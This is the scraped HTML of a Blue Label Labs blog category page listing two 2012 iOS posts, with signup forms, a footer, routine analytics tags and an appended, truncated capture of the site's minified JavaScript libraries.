	<a href="https://www.bluelabellabs.com/blog/our-nightmare-is-over-google-maps-for-ios-is-finally-here/" id="post-3882" class="post-3882 post type-post status-publish format-standard hentry category-ios-app-development category-mobile-app-trends-technology tag-apple-maps tag-editorial-2 tag-featured tag-google-maps">
		<div class="card">
			<div class="card-img">				
				<img src="" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">iOS App Development</label><label class="category">Mobile App Trends &amp; Technology</label>	
					</div>
					<h3>Our Nightmare Is Over: Google Maps For iOS Is Finally Here!</h3>
					<p>Tonight beleagured iOS 6 users breathed a collective sigh of relief: Google Maps is here!</p>				</div>
				<div class="blog-info">December 13, 2012</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


	<!-- article -->
	<a href="https://www.bluelabellabs.com/blog/building-an-iphone-app-built-atop-a-net-wcf-web-service/" id="post-2763" class="post-2763 post type-post status-publish format-standard has-post-thumbnail hentry category-ios-app-development category-app-reviews category-news tag-apps tag-highlight tag-reviews tag-technical">
		<div class="card">
			<div class="card-img">				
				<img src="https://static.bluelabellabs.com/wp-content/uploads/2012/06/smartphone-381237_1920.jpg" alt="Blog image">
			</div>
			<div class="card-body">
				<div class="blog-post-content">
					<div class="card-body-category-wrapper">
					<label class="category">iOS App Development</label><label class="category">Mobile App Reviews</label><label class="category">News &amp; Announcements</label>	
					</div>
					<h3>Bahndr: An iPhone App Built On .NET</h3>
					<p>Bahndr is an iPhone app that we&#8217;ve been working on for the past few months. The concept behind Bahndr is simple, its a social game meant to capture those funny&hellip;</p>				</div>
				<div class="blog-info">June 4, 2012</div>
			</div>
		</div>
	</a>
	
	<!-- /article -->


				  </div>	
				   <div class="cta-blog">
				<h2>Get the latest from the Blue Label Labs’ blog in your inbox</h2>
				<!-- Begin Mailchimp Signup Form -->
				
				<div id="mc_embed_signup">
				<form action="https://bluelabellabs.us6.list-manage.com/subscribe/post?u=eb4fa20d07e668823e6a065ad&amp;id=7de03767cf" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
					<div id="mc_embed_signup_scroll">
					<h2>Subscribe</h2>
				<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
				<div class="mc-field-group">
					<label for="mce-EMAIL" style="display:none;">Email address  <span class="asterisk">*</span></label>
					<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Email address">
				</div>
					<div id="mce-responses" class="clear">
						<div class="response" id="mce-error-response" style="display:none"></div>
						<div class="response" id="mce-success-response" style="display:none"></div>
					</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_eb4fa20d07e668823e6a065ad_7de03767cf" tabindex="-1" value=""></div>
					<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-light"></div>
					</div>
				</form>
				</div>
				<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
				<!--End mc_embed_signup-->
			</div>
			   </div>	
			</section>
			
			<!-- pagination -->
<section class="bll_blog--latest-stories">
  <div class="container-fluid">
     <div class="bll_blog--pagination">
         <a class="prev page-numbers" href="https://www.bluelabellabs.com/blog/category/ios-app-development/page/1/"><i class="icon icon-arrow-left"></i></a>
<a class="page-numbers" href="https://www.bluelabellabs.com/blog/category/ios-app-development/page/1/">1</a>
<span aria-current="page" class="page-numbers current">2</span>     </div>   
  </div>
</section><!-- END of .bll_blog--latest-stories -->
<!-- /pagination -->
			
		<div class="ctav2-wrapper container-fluid">
		<div class="cta-blog v2">
				<h2>Get the latest from the Blue Label Labs’ blog in your inbox</h2>
				<!-- Begin Mailchimp Signup Form -->
				
				<div id="mc_embed_signup">
				<form action="https://bluelabellabs.us6.list-manage.com/subscribe/post?u=eb4fa20d07e668823e6a065ad&amp;id=7de03767cf" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
					<div id="mc_embed_signup_scroll">
					<h2>Subscribe</h2>
				<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
				<div class="mc-field-group">
					<label for="mce-EMAIL" style="display:none;">Email address  <span class="asterisk">*</span></label>
					<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Email address">
				</div>
					<div id="mce-responses" class="clear">
						<div class="response" id="mce-error-response" style="display:none"></div>
						<div class="response" id="mce-success-response" style="display:none"></div>
					</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_eb4fa20d07e668823e6a065ad_7de03767cf" tabindex="-1" value=""></div>
					<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-light"></div>
					</div>
				</form>
				</div>
				<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
				<!--End mc_embed_signup-->
			</div>	
		</div>

		</section>
		<!-- /section -->


<!-- footer -->
<footer class="bll_footer">
  <div class="container">
    <div class="bll_footer--top">
      <div class="row">
        <div class="col-sm-12 col-md-6 col-lg-4 order-md-1 order-lg-1">
          <a href="./">
			<img src="https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/svg/logo_footer.svg" alt="Blue Label Labs" class="logo">
          </a>
          <p>An Agentic AI Strategy and Development Agency.</p>
        </div>
				<div class="col-6 col-sm-3 col-md-6 col-lg-2 order-md-3 order-lg-2" id="footer-area-1">
					<div id="text-2" class="widget_text" style="font-family: neutrif-mono;">			<div class="textwidget"><ul class="list-unstyled">
<li><a href="/">Home</a></li>
<li><a href="/work">Work</a></li>
<li><a href="/services">Services</a></li>
<li><a href="/about-us">About Us</a></li>
<li><a href="https://www.bluelabellabs.com/iphone-app-developers-nyc/">iPhone App Development</a></li>
</ul>
</div>
		</div>				</div>
				<div class="col-6 col-sm-5 col-md-6 col-lg-3 order-md-4 order-lg-3" id="footer-area-2">
					<div id="text-3" class="widget_text" style="font-family: neutrif-mono;">			<div class="textwidget"><ul class="list-unstyled">
<li><a href="https://www.bluelabellabs.com/ai">Generative AI Consulting</a></li>
<li><a href="/san-francisco-app-development-agency">San Francisco</a></li>
<li><a href="/seattle-app-development-agency">Seattle</a></li>
<li><a href="/new-york-app-development-agency">New York</a></li>
<li><a href="https://www.bluelabellabs.com/android-app-development/">Android<br />
App Development</a></li>
</ul>
</div>
		</div>				</div>
				<div class="col-sm-4 col-md-6 col-lg-3 d-none d-sm-none d-md-block d-lg-block order-md-2 order-lg-4 bll-social-wraper" id="footer-area-3">
					<div id="text-4" class="widget_text" style="font-family: neutrif-mono;">			<div class="textwidget"><ul class="list-unstyled">
<li style="display: inline;"><a href="https://www.linkedin.com/company/blue-label-labs/"><img loading="lazy" class="alignnone wp-image-29767" src="https://static.bluelabellabs.com/wp-content/uploads/2022/08/LinkedIn-120x120-1.png" alt="" width="50" height="50" /></a></li>
<li style="display: none;"><a href="https://www.instagram.com/bluelabellabs/"><img loading="lazy" class="alignnone wp-image-29768" src="https://static.bluelabellabs.com/wp-content/uploads/2022/10/Instagram.webp" alt="" width="50" height="50" /></a></li>
<li style="display: none;"><a href="https://www.facebook.com/BlueLabelLabs/"><img loading="lazy" class="alignnone wp-image-29769" src="https://static.bluelabellabs.com/wp-content/uploads/2022/10/Facebook-120x120-1.png" alt="" width="50" height="50" /></a></li>
<li style="display: none;"><a href="https://twitter.com/bluelabellabs"><img loading="lazy" class="alignnone wp-image-29770" src="https://static.bluelabellabs.com/wp-content/uploads/2022/10/twitter-120x120-1.png" alt="" width="50" height="50" /></a></li>
</ul>
</div>
		</div>				</div>
					</div>
				</div>
				<div class="bll_footer--bottom">
					<div class="row">
				<div class="col-6 col-sm-3 col-md-6 col-lg-2 order-md-2" id="footer-area-4">
					<div id="text-5" class="widget_text" style="font-family: neutrif-mono;">			<div class="textwidget"><ul class="list-unstyled">
<li><a href="/blog/">Blog</a></li>
<li><a href="/start-your-project/">Contact</a></li>
<li><a href="/press-kit/">Press Kit</a></li>
</ul>
</div>
		</div>				</div>
				<div class="col-6 col-sm-5 col-md-6 col-lg-3 order-md-3" id="footer-area-5">
					<div id="text-6" class="widget_text" style="font-family: neutrif-mono;">			<div class="textwidget"><ul class="list-unstyled">
<li><a href="/sitemap">Sitemap</a></li>
<li><a href="/privacy">Privacy</a></li>
</ul>
</div>
		</div>				</div>


    			<div class="col-sm-4 col-md-3 d-block d-sm-block d-md-none d-lg-none mobile-social" id="footer-area-3">
					<div id="text-4" class="widget_text" style="font-family: neutrif-mono;">			<div class="textwidget"><ul class="list-unstyled">
<li style="display: inline;"><a href="https://www.linkedin.com/company/blue-label-labs/"><img loading="lazy" class="alignnone wp-image-29767" src="https://static.bluelabellabs.com/wp-content/uploads/2022/08/LinkedIn-120x120-1.png" alt="" width="50" height="50" /></a></li>
<li style="display: none;"><a href="https://www.instagram.com/bluelabellabs/"><img loading="lazy" class="alignnone wp-image-29768" src="https://static.bluelabellabs.com/wp-content/uploads/2022/10/Instagram.webp" alt="" width="50" height="50" /></a></li>
<li style="display: none;"><a href="https://www.facebook.com/BlueLabelLabs/"><img loading="lazy" class="alignnone wp-image-29769" src="https://static.bluelabellabs.com/wp-content/uploads/2022/10/Facebook-120x120-1.png" alt="" width="50" height="50" /></a></li>
<li style="display: none;"><a href="https://twitter.com/bluelabellabs"><img loading="lazy" class="alignnone wp-image-29770" src="https://static.bluelabellabs.com/wp-content/uploads/2022/10/twitter-120x120-1.png" alt="" width="50" height="50" /></a></li>
</ul>
</div>
		</div>				</div>


        <div class="col-sm-4 col-md-12 col-lg-3 order-md-4 rating-wrap">
          <ul class="list-unstyled">
            <div class="rating" id="footer-area-6">
				<div id="text-7" class="widget_text">			<div class="textwidget"><p><img loading="lazy" class="alignnone wp-image-29766" src="https://static.bluelabellabs.com/wp-content/uploads/2022/10/clutch.png" alt="" width="22" height="23" /> <span class="rate-no">4.8/5</span></p>
<p><span class="stars">Overall Rating<br />
<img loading="lazy" class="alignnone wp-image-29765" src="https://static.bluelabellabs.com/wp-content/uploads/2022/10/stars-250x42-1.png" alt="" width="101" height="17" /></span></p>
</div>
		</div>            </div>






            <div class="clutch-rating" id="footer-area-7">
				<div id="text-8" class="widget_text">			<div class="textwidget"></div>
		</div>            </div>
          </ul>
        </div>
        <div class="col-sm-12 col-md-4 order-md-1 d-block d-sm-block d-md-none d-lg-block" id="footer-area-8">

        </div>
      </div>
    </div>



  </div>
  <div class="social-footer-warfare">
	  </div>

</footer>
<div class="copyright" style="background-color: #2424fc; width: 100%; padding: 20px; text-align: center; font-size: 18px" >
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-12 col-md-offset-3">
			<div id="text-9" class="widget_text">			<div class="textwidget"><p><span style="color: #ffffff;">© 2025 BlueLabel | All Rights Reserved &#8211; Total Rating 4.8 out of 5 based on 40+ reviews</span></p>
</div>
		</div>			</div>
		</div>
	</div>
<div>
<!-- /footer -->

<!--<script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us6.list-manage.com","uuid":"eb4fa20d07e668823e6a065ad","lid":"5e6c1106fa","uniqueMethods":true}) })</script>-->

		<script type="text/javascript" charset="utf-8">
var _uf = _uf || {};
_uf.domain = "bluelabellabs.com";
_uf.cookieExpiryDays = 30;
_uf.additional_params_map = {
	gclid: "IGCLID",
	msclkid: "IMSCLKID",
	fbclid: "IFBCLID",
	place: "IPLACE",
	net: "INET",
	match: "IMATCH"
};
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5J5ZKXF"
height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://www.bluelabellabs.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type='text/javascript' src='https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js?ver=1.16.0' id='popper-js'></script>

<script type='text/javascript' src='https://static.bluelabellabs.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://static.bluelabellabs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bluelabellabs.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>

<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.46.1' id='mo-google-webfont-js'></script>
<script type='text/javascript' id='mailoptin-js-extra'>
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/www.bluelabellabs.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/www.bluelabellabs.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/blog\/category\/ios-app-development\/page\/2\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>

<script type='text/javascript' src='//cdn.jsdelivr.net/npm/mathjax@3/es5/tex-chtml.js?ver=5.9.12' id='mathjax-js'></script>



<script type='text/javascript' src='https://static.bluelabellabs.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=5ebVFzmFuyxz1lp' id='enlighterjs-js'></script>
<script type='text/javascript' id='enlighterjs-js-after'>
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
</script>
<script id="molongui-authorship-front-inline-js-extra">var molongui_authorship_front_params = {"byline_prefix":"","byline_suffix":"","byline_separator":", ","byline_last_separator":" and ","byline_link_title":"View all posts by","byline_dom_tree":""};</script><script id="molongui-authorship-front-inline-js" type="text/javascript" data-file="front.16cd.min.js" data-version="4.6.17">var addBylineModifiers=function(){var r="?m_bm=true",e=document.querySelectorAll('a[href$="'+r+'"]');Array.prototype.forEach.call(e,function(e,t){e.setAttribute("href",decodeURIComponent(e.getAttribute("href")).replace(r,"")),e.insertAdjacentHTML("beforebegin",molongui_authorship_front_params.byline_prefix+" "),e.insertAdjacentHTML("afterend"," "+molongui_authorship_front_params.byline_suffix)})},decodeMultiAuthorBylines=function(){var e=document.querySelectorAll('a[href*="molongui_byline=true"]');Array.prototype.forEach.call(e,function(e,t){var r=e.getAttribute("href"),i=new URL(decodeURIComponent(r)),n=new URLSearchParams(i.search),a=i.origin,o=i.pathname,r="";if(!n.has("molongui_byline"))return!1;if(n.has("lang")&&(r="?lang="+n.get("lang")),""===e.innerText)return n.has("m_main_disabled")?e.removeAttribute("href"):e.setAttribute("href",a+o+r),!1;var l,s=[molongui_authorship_front_params.byline_separator,molongui_authorship_front_params.byline_last_separator],u=e.innerText.split(new RegExp(s.join("|"),"gi"));n.has("m_main_disabled")?(l=n.getAll("mca")).unshift("molongui-disabled-link"):(i=o.replace(/^\/|\/$/g,"").split("/").pop(),o.replace(/\/$/g,"").replace(i,""),(l=n.getAll("mca")).unshift(a+o+r));var d="",m=u.length,n=e.getAttribute("class"),a=e.getAttribute("target"),o=e.getAttribute("rel"),r=e.getAttribute("itemprop"),c=n?'class="'+n+'"':"",h=a?'target="'+a+'"':"",p=o?'rel="'+o+'"':"",f=r?'itemprop="'+r+'"':"";for(j=0;j<m;j++){var _=u[j].trim(),b="",b=""!==molongui_authorship_front_params.byline_dom_tree?molongui_authorship_front_params.byline_dom_tree.replace("{%ma_authorName}",_):_;"molongui-disabled-link"===l[j]||j>=l.length?d+=b:d+='<a href="'+l[j]+'" '+c+" "+p+" "+f+" "+h+' title="'+molongui_authorship_front_params.byline_link_title+" "+_+'">'+b+"</a>",j<m-1-1?d+=s[0]:j<m-1&&(d+=s[1])}e.insertAdjacentHTML("afterend",d),e.parentNode.removeChild(e)})},disableEmptyLinks=function(){var e=document.querySelectorAll('a[href="#molongui-disabled-link"]');Array.prototype.forEach.call(e,function(e,t){e.classList.add("molongui-disabled-link"),e.removeAttribute("href")})},initBylines=function(){addBylineModifiers(),decodeMultiAuthorBylines(),disableEmptyLinks()};document.addEventListener("DOMContentLoaded",function(){initBylines();var e=document.body;new MutationObserver(function(e){Array.prototype.forEach.call(e,function(e,t){initBylines()})}).observe(e,{attributes:!0,childList:!0,subtree:!0,characterData:!0})});</script><div data-m-brand="Molongui" data-m-id="Authorship" data-m-license="Lite" data-m-version="4.6.17" data-m-link="https://www.molongui.com/authorship/"></div><div data-m-brand="Molongui" data-m-id="Authorship" data-m-license="Pro" data-m-version="1.5.11" data-m-link="https://www.molongui.com/authorship/"></div>
		<!-- linkedin insight tag-->
		<script type="text/javascript">
		_linkedin_partner_id = "2212025";
		window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
		window._linkedin_data_partner_ids.push(_linkedin_partner_id);
		</script>


		<script type="text/javascript">
		(function(){var s = document.getElementsByTagName("script")[0];
		var b = document.createElement("script");
		b.type = "text/javascript";b.async = true;
		b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
		s.parentNode.insertBefore(b, s);})();
		</script>

		<noscript>
			<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2212025&fmt=gif" />
		</noscript>
		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162557896-26"></script>-->
		<!--<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		  gtag('config', 'UA-162557896-26');
		</script>-->
</html>
<script defer src="https://www.bluelabellabs.com/wp-content/cache/autoptimize/js/autoptimize_4b0931740d74040dd11e4b97b044ef46.js"></script><!--noptimize--><!-- Autoptimize found a problem with the HTML in your Theme, tag `/body` missing --><!--/noptimize-->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 129/742 objects using Disk
Page Caching using Disk: Enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: static.bluelabellabs.com
Replaced URLs for CDN:
https://www.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-32x32.png => https://static.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-32x32.png
https://www.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-192x192.png => https://static.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-192x192.png
https://www.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-180x180.png => https://static.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-180x180.png
https://www.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-270x270.png => https://static.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-270x270.png
https://www.bluelabellabs.com/wp-content/uploads/2022/10/bluelabel_reverse.png => https://static.bluelabellabs.com/wp-content/uploads/2022/10/bluelabel_reverse.png
https://www.bluelabellabs.com/wp-content/uploads/2021/11/yura-fresh-n31x0hhnzOs-unsplash-scaled.jpg => https://static.bluelabellabs.com/wp-content/uploads/2021/11/yura-fresh-n31x0hhnzOs-unsplash-scaled.jpg
https://www.bluelabellabs.com/wp-content/uploads/2013/11/rami-al-zayat-w33-zg-dNL4-unsplash.jpg => https://static.bluelabellabs.com/wp-content/uploads/2013/11/rami-al-zayat-w33-zg-dNL4-unsplash.jpg
https://www.bluelabellabs.com/wp-content/uploads/2013/09/jpeg-1.jpeg => https://static.bluelabellabs.com/wp-content/uploads/2013/09/jpeg-1.jpeg
https://www.bluelabellabs.com/wp-content/uploads/2012/06/smartphone-381237_1920.jpg => https://static.bluelabellabs.com/wp-content/uploads/2012/06/smartphone-381237_1920.jpg
https://www.bluelabellabs.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0 => https://static.bluelabellabs.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0
https://www.bluelabellabs.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9 => https://static.bluelabellabs.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
https://www.bluelabellabs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0 => https://static.bluelabellabs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/img/icons/favicon.ico => https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/img/icons/favicon.ico
https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/img/icons/touch.png => https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/img/icons/touch.png
https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/images/popup-image.png => https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/images/popup-image.png
https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/images/popup-image-tablet.png => https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/images/popup-image-tablet.png
https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/images/popup-image-mobile.png => https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/images/popup-image-mobile.png
https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/img/made-in-ny-logo-white.png => https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/img/made-in-ny-logo-white.png
https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/img/img-blog-post-hero.jpg => https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/img/img-blog-post-hero.jpg
https://www.bluelabellabs.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=5ebVFzmFuyxz1lp => https://static.bluelabellabs.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=5ebVFzmFuyxz1lp
https://www.bluelabellabs.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=5ebVFzmFuyxz1lp => https://static.bluelabellabs.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=5ebVFzmFuyxz1lp

Database Caching 9/51 queries in 0.015 seconds using Disk

Served from: www.bluelabellabs.com @ 2026-01-21 12:22:01 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.bluelabellabs.com/wp-content/cache/autoptimize/js/autoptimize_4b0931740d74040dd11e4b97b044ef46.js
body_size: 147969
content:
/*! Conditionizr v4.3.0 | (c) 2014 @toddmotto, @markgdyr | MIT license | conditionizr.com */
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b:a.conditionizr=b()}(this,function(){"use strict";var a,b={},c=document.head||document.getElementsByTagName("head")[0],d=function(b,d,e){var f=e?b:a+b+("style"===d?".css":".js");switch(d){case"script":var g=document.createElement("script");g.src=f,c.appendChild(g);break;case"style":var h=document.createElement("link");h.href=f,h.rel="stylesheet",c.appendChild(h);break;case"class":document.documentElement.className+=" "+b}};return b.config=function(c){var e=c||{},f=e.tests;a=e.assets||"";for(var g in f){var h=g.toLowerCase();if(b[h])for(var i=f[g],j=i.length;j--;)d(h,i[j])}},b.add=function(a,c,e){var f=a.toLowerCase();if(b[f]=e(),b[f])for(var g=c.length;g--;)d(f,c[g])},b.on=function(a,c){var d=/^\!/;(b[a.toLowerCase()]||d.test(a)&&!b[a.replace(d,"")])&&c()},b.load=b.polyfill=function(a,c){for(var e=/\.js$/.test(a)?"script":"style",f=c.length;f--;)b[c[f].toLowerCase()]&&d(a,e,!0)},b});
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use 